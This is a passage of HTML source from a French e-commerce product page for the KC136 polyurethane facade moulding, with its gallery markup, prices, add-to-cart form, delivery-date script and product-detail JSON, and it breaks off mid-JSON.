                                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a itemprop="item" href="https://www.d-cor.eu/fr/produits/moulures-de-facade">
                                <span itemprop="name">Moulures de façade</span>
                            </a>
                            <meta itemprop="position" content="3">
                        </li>
	                    
                                    
                                    <li>
              <span>Moulure de façade KC136</span>
            </li>
                            
                                
            </ol>
        </nav>
    </div>
</nav>
        
                <div class="container">
                        <div class="row">
                

                
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

            
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.d-cor.eu/fr/produits/moulures-de-facade/moulure-de-facade-kc136"><div class="row"><div class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12">

    <section class="page-content" id="content" data-templateview="bottom" data-numberimage="4" data-numberimage1200="4" data-numberimage992="3" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in_scrooll" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
        
            <div class="images-container">
                

                    
                        <div class="product-cover">
                            
                                
                                    
                                        
                                    
                                
                            
                            <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.d-cor.eu/871-large_default/moulure-de-facade-kc136.jpg" alt="Fasadlist KC136" title="Fasadlist KC136" itemprop="image">
                            <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                                <i class="material-icons zoom-in">&#xE8FF;</i>
                            </div>
                        </div>
                    

                    
                        <div id="thumb-gallery" class="product-thumb-images">
                                                            <div class="thumb-container  active ">
                                    <a href="javascript:void(0)" data-image="https://www.d-cor.eu/871-large_default/moulure-de-facade-kc136.jpg" data-zoom-image="https://www.d-cor.eu/871-large_default/moulure-de-facade-kc136.jpg">
                                        <img
                                                class="thumb js-thumb  selected "
                                                data-image-medium-src="https://www.d-cor.eu/871-medium_default/moulure-de-facade-kc136.jpg"
                                                data-image-large-src="https://www.d-cor.eu/871-large_default/moulure-de-facade-kc136.jpg"
                                                src="https://www.d-cor.eu/871-home_default/moulure-de-facade-kc136.jpg"
                                                alt="Fasadlist KC136"
                                                title="Fasadlist KC136"
                                                itemprop="image"
                                                >
                                    </a>
                                </div>
                                                            <div class="thumb-container ">
                                    <a href="javascript:void(0)" data-image="https://www.d-cor.eu/872-large_default/moulure-de-facade-kc136.jpg" data-zoom-image="https://www.d-cor.eu/872-large_default/moulure-de-facade-kc136.jpg">
                                        <img
                                                class="thumb js-thumb "
                                                data-image-medium-src="https://www.d-cor.eu/872-medium_default/moulure-de-facade-kc136.jpg"
                                                data-image-large-src="https://www.d-cor.eu/872-large_default/moulure-de-facade-kc136.jpg"
                                                src="https://www.d-cor.eu/872-home_default/moulure-de-facade-kc136.jpg"
                                                alt="Fasadlist KC136"
                                                title="Fasadlist KC136"
                                                itemprop="image"
                                                >
                                    </a>
                                </div>
                                                    </div>

                                                    <div class="arrows-product-fake slick-arrows">
                                <button class="slick-prev slick-arrow" aria-label="Previous" type="button" >Previous</button>
                                <button class="slick-next slick-arrow" aria-label="Next" type="button">Next</button>
                            </div>
                                            

                
                
<style type="text/css">
    .lSAction > a{
                            color: #787878 !important;
            }
    .lSAction > a:hover{
                            color: #232323 !important;
            }
    .lSSlideOuter .lSPager.lSGallery li{
        border-width: 0px;
                border-style: solid;
    }
    .lSSlideOuter .lSPager.lSGallery li.active{
        border-width: 1px;
                    border-color: #f1f1f1;
                border-style: solid;
    }
</style>
<script>
    if (typeof arlg === 'undefined'){
        window.addEventListener('load', function(){
            arlgUpdateImages();
        });
    }else{
        arlgUpdateImages();
    }
    
    function arlgUpdateImages() {
        arlg.coverIndex = 0;
        arlg.images = [];
                                arlg.images.push({
                type: 'image',
                original: 'https://www.d-cor.eu/871/moulure-de-facade-kc136.jpg',
                thumb: 'https://www.d-cor.eu/871-small_default/moulure-de-facade-kc136.jpg',
                slider_img: 'https://www.d-cor.eu/871-thickbox_default/moulure-de-facade-kc136.jpg',
                                    gallery_img: 'https://www.d-cor.eu/871/moulure-de-facade-kc136.jpg',
                                title: "Fasadlist KC136"
            });
                                arlg.images.push({
                type: 'image',
                original: 'https://www.d-cor.eu/872/moulure-de-facade-kc136.jpg',
                thumb: 'https://www.d-cor.eu/872-small_default/moulure-de-facade-kc136.jpg',
                slider_img: 'https://www.d-cor.eu/872-thickbox_default/moulure-de-facade-kc136.jpg',
                                    gallery_img: 'https://www.d-cor.eu/872/moulure-de-facade-kc136.jpg',
                                title: "Fasadlist KC136"
            });
                                    arlg.displayCaption = true;
                arlg.video = 0;
        arlg.buildSlider();
    }
</script>
            </div>
        
    </section>



    <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-691">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="700" src="https://www.d-cor.eu/871-thickbox_default/moulure-de-facade-kc136.jpg" alt="Fasadlist KC136" title="Fasadlist KC136" itemprop="image">
          <figcaption class="image-caption">
                     </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-691">
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.d-cor.eu/871-thickbox_default/moulure-de-facade-kc136.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.d-cor.eu/871-medium_default/moulure-de-facade-kc136.jpg" alt="Fasadlist KC136" title="Fasadlist KC136" width="150" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.d-cor.eu/872-thickbox_default/moulure-de-facade-kc136.jpg" class="thumb img-fluid js-modal-thumb" src="https://www.d-cor.eu/872-medium_default/moulure-de-facade-kc136.jpg" alt="Fasadlist KC136" title="Fasadlist KC136" width="150" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12">

	
		<h1 class="h1 product-detail-name" itemprop="name">Moulure de façade KC136</h1>
	


	     <div class="product-prices">
                
            <div
                    class="product-price h5  product-pnprice"
                    itemprop="offers"
                    itemscope
                    itemtype="https://schema.org/Offer"
                    >
                <link itemprop="availability" href="https://schema.org/PreOrder"/>
                <meta itemprop="priceCurrency" content="EUR">
                
                  		                       		            			         <p class="product-unit-price" style="font-size:42px;margin-bottom:12px;">
                             33,84 € <span style="font-size:16px;">/m</span>
     			         </p>
	                   
                      <div class="current-price">
                          <span itemprop="price" content="67.68">67,68 € /pc</span>
                      </div>
                                     




                
            </div>
        

        
                    

        
                    

        
                    

        

    <div class="tax-shipping-delivery-label" style="display:none;">
              TTC
            
      <div class="stockalert-add-container"></div>
                        </div>
      </div>



  
                                                                                                    <div class="measurements">
          <span style="display:none;">Mesure</span>200 x 12 x 10,7 cm
        </div>
                                                                                                  <div id="_mobile_additional_info"></div>

<div class="product-actions">
  
    <form action="https://www.d-cor.eu/fr/panier" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="faadcf62ecae30759b381587794e68ce">
      <input type="hidden" name="id_product" value="691" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      

      
        <section class="product-discounts"></section>
      

      
            <div class="add-to-cart-wrap product-add-to-cart"><div class="product-quantity clearfix"><span class="control-label" style="display:none">Quantité</span><input type="text" name="qty" id="quantity_wanted" value="1" class="input-group" min="1" aria-label="Quantité"><span class="leo_long" data-count="2" data-unit-price="67.68" data-currency-sign="€"><span id="meters-qty-calc">2.00</span> m (<span id="price-qty-calc">67.68</span> €)</span><span class="qty-suffix" data-suffix="pc">pc</span></div><div class="clearfix product-add-to-cart"><div class="add"><button class="btn btn-primary add-to-cart btn-custom btn-border" data-button-action="add-to-cart" type="submit" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect x="0" y="0" width="32" height="32" fill="none" stroke="none" /><g fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path d="M6 6h24l-3 13H9m18 4H10L5 2H2"/><circle cx="25" cy="27" r="2"/><circle cx="12" cy="27" r="2"/></g></svg><span>Ajouter au panier</span></button><button class="btn btn-primary add-to-cart btn-custom btn-border add-to-cart-mobile-loading-button-replacer" disabled><svg class="fa-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="#ffffff"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M304 48a48 48 0 1 0 -96 0 48 48 0 1 0 96 0zm0 416a48 48 0 1 0 -96 0 48 48 0 1 0 96 0zM48 304a48 48 0 1 0 0-96 48 48 0 1 0 0 96zm464-48a48 48 0 1 0 -96 0 48 48 0 1 0 96 0zM142.9 437A48 48 0 1 0 75 369.1 48 48 0 1 0 142.9 437zm0-294.2A48 48 0 1 0 75 75a48 48 0 1 0 67.9 67.9zM369.1 437A48 48 0 1 0 437 369.1 48 48 0 1 0 369.1 437z"/></svg></button></div></div><div class="bonwishlist-hook-wrapper" data-id-product="691">
	<i class="wish-button wish-button-product-js fal fa-heart"></i>
</div>
</div><p class="product-minimal-quantity"></p><div class="flags-and-availability clearfix"><div></div></div>      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
      
    </form>
  
</div>
	<div id="_desktop_additional_info">
  <div class="product-additional-info"> 
    <script type="text/javascript">
if(typeof jQuery !== "undefined") {
    var forceHide = "0";
    if (forceHide == "1") {
        jQuery('.estimated_delivery_date').hide();
    } else {
        jQuery('.estimated_delivery_date').show();
    }
    var estimatedDate = "02-02-2026";
    jQuery('.estimated_delivery_date_value').html(estimatedDate);
}
</script><div class="clearfix"></div>

<div class="estimated_delivery_date" style="display: block;">

    <div class="estimated_delivery_date_wrapper">

        <div class="estimated_delivery_date_icon">

            <span class="icon-wrapper no-shape"
                  ><i
                        class="icon nkmdeliverydate-icon-truck1"
                        style="color:#CCB569"></i></span>

        </div>

        <div class="estimated_delivery_date_content">
                            Délai de livraison estimé <span
                    class="estimated_delivery_date_value">02-02-2026</span>
                 -  <span
                    class="estimated_delivery_date_value1">05-02-2026</span>
            
        </div>

    </div>

    
</div><!-- Block totcustomfields -->
     <!-- / Block totcustomfields --><button
	type="button"
	class="btn cdpcp-compare-btn cdpcp-compare-btn--no-js btn-secondary"
>
	<svg class="cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add">
		<use xlink:href="#cdpcp-icon-add"></use>
	</svg>

	<svg class="cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove">
		<use xlink:href="#cdpcp-icon-remove"></use>
	</svg>

	<svg class="cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading">
		<use xlink:href="#cdpcp-icon-loading"></use>
	</svg>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--add">
		Ajouter à comparaison
	</span>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--remove">
		Supprimer la comparaison
	</span>
</button>
<div class="stockalert-add-container"></div>

<div class="product-details-mqc" style="display:none!important" id="product-details-mqc" data-product="{&quot;id_product_attribute&quot;:0,&quot;id_product&quot;:691,&quot;out_of_stock&quot;:1,&quot;quantity&quot;:0}" role="tabpanel"></div>

    <div id="multiAccessoriesTab">
    <script type="text/javascript">
        changeMainPrice = 0;
        accessoriesTablePrice = {"PZCQWTWM":{"id_product":691,"link_rewrite":"moulure-de-facade-kc136","name":"Moulure de fa\u00e7ade KC136","qty":1,"default_quantity":1,"out_of_stock":1,"available_quantity":0,"description_short":"Le bloc de fa\u00e7ade Exterior est compos\u00e9 de mousse de polyur\u00e9thane \u00e0 haute densit\u00e9. Les blocs de fa\u00e7ade sont stables et robustes, avec une surface imperm\u00e9able.","default_id_product_attribute":0,"id_product_attribute":0,"combinations":[{"price":67.68,"name":"Moulure de fa\u00e7ade KC136","specific_prices":[],"out_of_stock":1}]},"PLDDKTII":{"name":"\u00c9chantillon Moulure de fa\u00e7ade KC136","description_short":"<p>Jusqu'\u00e0 4 \u00e9chantillons sont gratuits. Vous ne payez que les frais d'exp\u00e9dition. La remise sera d\u00e9duite \u00e0 la caisse.<\/p>","qty":1,"avaiable_quantity":4,"out_of_stock":1,"is_available_when_out_of_stock":0,"available_later":"Rupture de stock mais commande en diff\u00e9r\u00e9e autoris\u00e9e","id_accessory_group":1,"id_accessory":1479,"default_id_product_attribute":0,"default_quantity":1,"min_quantity":1,"customizable":"0","customization":false,"combinations":[{"price":1.44,"final_price":1.44,"is_cart_rule":false,"image_fancybox":"https:\/\/www.d-cor.eu\/2777-thickbox_default\/echantillon-moulure-de-facade-kc136.jpg","image_default":"https:\/\/www.d-cor.eu\/2777-hsma_default\/echantillon-moulure-de-facade-kc136.jpg","name":"","id_attributes":0,"specific_prices":[],"avaiable_quantity":4,"out_of_stock":1,"is_stock_available":1,"is_available_when_out_of_stock":0}],"link":"https:\/\/www.d-cor.eu\/fr\/produits\/echantillons\/echantillon-moulure-de-facade-kc136","is_package":0}},
        randomMainProductId = 'PZCQWTWM',
        subTotal = 'Sous-total',
        showTablePrice = 0,
        jsTranslateText =  {"customize":"Personnaliser","accessory_customization":"Ajouter la personnalisation des accessoires","dont_forget_to_save_your_customization_to_be_able_to_add_to_cart":"N'oubliez pas de sauvegarder votre personnalisation pour pouvoir l'ajouter au panier.","your_message_here":"Votre message ici","your_customization":"Votre personnalisation","remove_image":"Enlever image","no_selected_file":"Aucun fichier s\u00e9lectionn\u00e9","choose_file":"Choisir un fichier","png_jpg_gif":".png .jpg .gif","save_customization":"Sauvegarder la personnalisation","please_fill_the_required_custom_fields_to_complete_the_sale":"Veuillez remplir les champs personnalis\u00e9s requis pour conclure la vente","add_customization_data":"Ajouter des donn\u00e9es de personnalisation","char_max":"250 caract\u00e8res max.","required_fields":"Champs obligatoires","cancel":"Annuler","pack_content":"Pack content","an_error_occurred_while_showing_the_list_of_products_in_the_package":"An error occurred while showing the list of products in the package.","an_error_occurred_while_showing_the_accessory_customization":"An error occurred while showing the accessory customization."},
        showCombination = 0,
        syncAccessoryQuantity = 0,
        showOptionImage = 0,
        isScrollingToTablePrice = 0,
        warningOutOfStock = 'Oop ! Produit en rupture de stock',
        warningNotEnoughProduct = 'Il n&#039;y a pas assez de produits en stock';
        warningCustomQuantity = 'La quantité doit être égale ou supérieure à {0}.';
    </script>
        
    <div class="accessories_table_price" style="display:none!important;">
        <table class="accessories_table_price_content">
        </table>
    </div>
    <div id="group_accessories">
        <h3 style="display:none"> Difficile de trancher ? Commandez un échantillon ! </h3>                                            <div class="option-row clearfix">
                                                                                                                                                                                                                                    <h4 style="display:none">
                                        <i class="material-icons  remove">&#xE15B;</i>
                                                            </h4>
                    <div class="content_group" style="display: block">
                                            
	
<table id="product_list_accessory_1" class="accessorygroup clear">
									<tr class="clearfix"> 
			<td>
				<div class="addall">
					<div class="addmore">
													<a href="javascript:void(0);" title="Ajouter au panier"  rel="https://www.d-cor.eu/fr/panier" class='hs_multi_accessories_add_to_cart' data-product-group="1_1479" data-idproduct="1479" data-idProductattribute="0">Commander un échantillon</a>
												&mdash;
						 Jusqu&#039;à 4 échantillons sont gratuits. Vous ne payez que les frais d&#039;expédition. La remise sera déduite à la caisse. 
					</div>
					<div class="addsome" style="display:none!important;">
						<a style="display:none!important;" class="ma_accessory_name" href="https://www.d-cor.eu/fr/produits/echantillons/echantillon-moulure-de-facade-kc136" target="" title="Cliquez pour voir les détails">
							Échantillon Moulure de façade KC136
						</a>
																		<span style="display:none!important;" class="combination_1_1479"></span>
							 
							<span class="accessory_price" style="display:none!important;">
																																			<span class=" price_1_1479"> 1,44 €</span>
																																</span>
						</div>
					</div>
				</div>
			</td>
		</tr>
		</table>	
                                        </div>
                </div>
                        </div>
</div>
          <div style="color:#000;display:flex;align-items:flex-start;flex-wrap:nowrap;font-size:1rem;line-height:1.125;margin-top:6px;">
        <svg style="flex:0 0 24px;width:24px;max-width:24px;padding:0 6px 6px 0;" xmlns="http://www.w3.org/2000/svg"  width="24"  height="24"  viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="1.5"  stroke-linecap="round"  stroke-linejoin="round"  class="icon icon-tabler icons-tabler-outline icon-tabler-info-circle"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 12a9 9 0 1 0 18 0a9 9 0 0 0 -18 0" /><path d="M12 9h.01" /><path d="M11 12h1v4h1" /></svg>
         
      
      </div>
      </div>
</div>
<etrusted-widget data-etrusted-widget-id="wdg-f1556732-0a3d-4002-91d0-b402fe327ec3"></etrusted-widget>
<div id="hr-recom-k60cc70619cbbd10b6ea291a4" class="hr-recom-cls"></div>

                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">
				<div class="product-usp">
		<ul>
							<li>
					<svg width="50" height="32" viewBox="0 0 50 32" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_586_964)"><path d="M49.9864 10.5379C49.9791 10.5306 49.9656 10.517 49.5512 10.4575C47.9669 10.2332 46.3555 10.0182 44.7973 9.81048L43.1421 9.58922C42.4115 9.49111 41.6705 9.39092 40.9128 9.2876L40.0841 9.17383V6.06371H35.7445V6.11067C35.7289 6.2787 35.7132 6.43943 35.6955 6.62103L35.6851 6.7254H17.7841C17.7757 6.6586 17.7684 6.58868 17.7601 6.51666C17.7455 6.38203 17.7298 6.23487 17.711 6.07623L17.7016 6.00317L17.6463 6.03031H16.2415C14.7804 6.03031 13.1178 6.03031 11.7475 6.03031C9.89188 6.04179 8.67601 7.26079 8.64887 9.13417C8.64365 9.4838 8.64887 9.83344 8.64887 10.2029C8.64887 10.3626 8.64887 10.5264 8.64887 10.6955L2.3973 10.6778C1.75754 10.6778 1.48305 10.8761 1.29519 11.4762C1.02279 12.3393 0.72535 13.1742 0.405988 14.0613C0.276573 14.4214 0.146115 14.7846 0.0177437 15.1509L0 15.2L0.0490525 15.2177L1.45279 15.7187L1.65317 15.7907L1.67091 15.7416C1.76693 15.4713 1.86503 15.2052 1.9621 14.9401C2.2011 14.2868 2.42653 13.671 2.62169 13.0302C2.75841 12.5814 2.95775 12.4363 3.44619 12.4405L8.64678 12.4541V16.4545C8.64678 19.2028 8.64678 21.9511 8.64678 24.6994C8.64678 25.0125 8.64678 25.3256 8.64678 25.6387V26.1606H13.36L13.3662 26.1167C13.4414 25.6478 13.5176 25.1767 13.5948 24.7036L13.6835 24.1557C13.743 23.7873 13.8025 23.4178 13.863 23.0442L14.8232 17.2414C14.9218 17.1752 15.0374 17.139 15.1561 17.137C15.6686 17.1255 16.4085 17.1266 17.0598 17.1287H17.6703L17.6891 17.0441C17.7236 16.8876 17.7549 16.7477 17.7935 16.5922H35.6444C35.6444 16.6214 35.6444 16.6621 35.6444 16.707C35.6444 17.0556 35.6444 17.0556 35.6548 17.0734L35.6705 17.0953H40.0716V13.982L44.7869 13.3433L49.953 12.644L49.9979 12.6378V10.5504L49.9864 10.5379ZM46.2031 11.5732V11.5816L40.8022 12.3121L40.106 12.4061V10.7498L46.2031 11.5732ZM38.4873 7.60729V15.5277H37.2944V7.60833L38.4873 7.60729ZM17.7496 10.6694C17.7496 10.0161 17.7496 9.36239 17.7496 8.70836C17.7496 8.66453 17.7496 8.62069 17.7496 8.57582C17.7496 8.5038 17.7444 8.42866 17.7496 8.35247H35.6882C35.6882 8.41091 35.6882 8.46414 35.6965 8.51424C35.7028 8.628 35.708 8.72297 35.7091 8.82734L35.7216 14.4631V15.0319H17.7476C17.7476 14.9672 17.7476 14.8368 17.7476 14.6145C17.7538 13.2859 17.7517 11.9531 17.7496 10.6694ZM16.1716 7.61251V15.5298H14.961V7.61251H16.1716ZM10.2018 8.87118C10.2018 8.81169 10.2018 8.74907 10.2018 8.68958C10.2488 7.99136 10.6611 7.5979 11.3634 7.58329C11.8394 7.57285 12.38 7.56868 12.9289 7.57076C13.1241 7.57076 13.242 7.60207 13.3026 7.66678C13.3631 7.73149 13.3923 7.84525 13.3892 8.05711C13.3767 9.16235 13.3788 10.2843 13.3798 11.3697C13.3798 11.9876 13.3798 12.6047 13.3798 13.2212C13.3798 13.5437 13.3892 13.8724 13.3986 14.1897C13.4205 14.9349 13.4445 15.7061 13.3339 16.4419C13.0688 18.2162 12.6357 20.9714 12.045 24.6462H10.2018C10.2018 19.4133 10.2018 14.18 10.2018 8.94632V8.87118Z" fill="#1E1E28"/></g><path d="M34.0363 10H32V12.0298H34.0363V10Z" fill="#1E1E28"/><path d="M30.0363 10H28V12.0298H30.0363V10Z" fill="#1E1E28"/><defs><clipPath id="clip0_586_964"><rect width="50" height="20.1636" fill="white" transform="translate(0 6)"/></clipPath></defs></svg>
					<span>Installation simple</span>
				</li>
					</ul>
	</div>



<div class="product-tabs tabss ">

	<ul class="nav nav-tabs" role="tablist">
					<li class="nav-item">
				<a
					class="nav-link active"
					data-toggle="tab"
					href="#description"
					role="tab"
					aria-controls="description"
					 aria-selected="true">La description</a>
			</li>
				<li class="nav-item">
			<a
				class="nav-link"
				data-toggle="tab"
				href="#product-details"
				role="tab"
				aria-controls="product-details"
				>Détails du produit</a>
		</li>
						
		
	</ul>

	<div class="tab-content" id="tab-content">
		<div class="tab-pane fade in active" id="description" role="tabpanel">
			<div id="description-check" class="description-check" style="--mh:200">
				
					<div id="product-description-short-691" class="product-description" itemprop="description">Le bloc de façade Exterior est composé de mousse de polyuréthane à haute densité. Les blocs de façade sont stables et robustes, avec une surface imperméable.</div>
				
				
					<div class="product-description"><p>Mettez en valeur le style, le caractère et l'apparence de votre propriété grâce à notre large gamme de moulures de façade. Nous proposons une large gamme de profilés de façade faciles à installer et ayant une très longue durée de vie. Ces profilés ajoutent une touche d'élégance supplémentaire à votre maison. Ils peuvent être utilisés autour ou au-dessus des portes, des fenêtres, des avant-toits ou d'autres parties de votre façade.J3</p></div>
				
			</div>
			<button 
				data-label-more="Voir plus" 
				data-label-less="Lire moins" 
				data-target="#description-check"
			>Voir plus</button>
		</div>
		
			<div class="tab-pane fade"
	id="product-details"
	data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;2&quot;,&quot;reference&quot;:&quot;KC136&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;Levereras inom 3-5 arbetsdagar&quot;,&quot;delivery_out_stock&quot;:&quot;Tillf\u00e4lligt slut!&quot;,&quot;id_category_default&quot;:&quot;20&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;67,68\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;\/m&quot;,&quot;unit_price_ratio&quot;:&quot;2.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;2026-01-28&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-05-13 08:43:04&quot;,&quot;date_upd&quot;:&quot;2025-10-21 17:02:50&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;moulure-de-facade-kc136&quot;,&quot;name&quot;:&quot;Moulure de fa\u00e7ade KC136&quot;,&quot;description&quot;:&quot;&lt;p&gt;Mettez en valeur le style, le caract\u00e8re et l&#039;apparence de votre propri\u00e9t\u00e9 gr\u00e2ce \u00e0 notre large gamme de moulures de fa\u00e7ade. Nous proposons une large gamme de profil\u00e9s de fa\u00e7ade faciles \u00e0 installer et ayant une tr\u00e8s longue dur\u00e9e de vie. Ces profil\u00e9s ajoutent une touche d&#039;\u00e9l\u00e9gance suppl\u00e9mentaire \u00e0 votre maison. Ils peuvent \u00eatre utilis\u00e9s autour ou au-dessus des portes, des fen\u00eatres, des avant-toits ou d&#039;autres parties de votre fa\u00e7ade.J3&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;Le bloc de fa\u00e7ade Exterior est compos\u00e9 de mousse de polyur\u00e9thane \u00e0 haute densit\u00e9. Les blocs de fa\u00e7ade sont stables et robustes, avec une surface imperm\u00e9able.&quot;,&quot;available_now&quot;:&quot;Levereras inom 3-5 arbetsdagar&quot;,&quot;available_later&quot;:&quot;Leveranstid ca 14 dagar&quot;,&quot;id&quot;:691,&quot;id_product&quot;:691,&quot;out_of_stock&quot;:1,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;moulures-de-facade&quot;,&quot;category_name&quot;:&quot;Moulures de fa\u00e7ade&quot;,&quot;link&quot;:&quot;https:\/\/www.d-cor.eu\/fr\/produits\/moulures-de-facade\/moulure-de-facade-kc136&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:56.4,&quot;price_without_reduction&quot;:67.68,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Type de moulure ext\u00e9rieure&quot;,&quot;value&quot;:&quot;Corniche&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;position&quot;:&quot;0&quot;,&quot;hide_on_front&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Mat\u00e9riel&quot;,&quot;value&quot;:&quot;Acrylique\/polystyr\u00e8ne c\u0153ur&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;2&quot;,&quot;hide_on_front&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Style&quot;,&quot;value&quot;:&quot;Classique&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;4&quot;,&quot;hide_on_front&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Longueur (cm)&quot;,&quot;value&quot;:&quot;200&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;5&quot;,&quot;hide_on_front&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Hauteur (cm)&quot;,&quot;value&quot;:&quot;12&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;6&quot;,&quot;hide_on_front&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Profondeur (cm)&quot;,&quot;value&quot;:&quot;10.7&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;8&quot;,&quot;hide_on_front&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Hauteur&quot;,&quot;value&quot;:&quot;9 - 14,9 cm&quot;,&quot;id_feature&quot;:&quot;12&quot;,&quot;position&quot;:&quot;12&quot;,&quot;hide_on_front&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Profondeur&quot;,&quot;value&quot;:&quot;9 - 14,9 cm&quot;,&quot;id_feature&quot;:&quot;13&quot;,&quot;position&quot;:&quot;13&quot;,&quot;hide_on_front&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Mesure&quot;,&quot;value&quot;:&quot;200 x 12 x 10,7 cm&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;15&quot;,&quot;hide_on_front&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Kompatibel&quot;,&quot;value&quot;:&quot;LIMUTE&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;position&quot;:&quot;22&quot;,&quot;hide_on_front&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Frakt&quot;,&quot;value&quot;:&quot;Skrymmande&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;position&quot;:&quot;23&quot;,&quot;hide_on_front&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Unit Pricing Measure&quot;,&quot;value&quot;:&quot;2 m&quot;,&quot;id_feature&quot;:&quot;28&quot;,&quot;position&quot;:&quot;24&quot;,&quot;hide_on_front&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Unit Pricing Base Measure&quot;,&quot;value&quot;:&quot;1 m&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;position&quot;:&quot;25&quot;,&quot;hide_on_front&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Country of 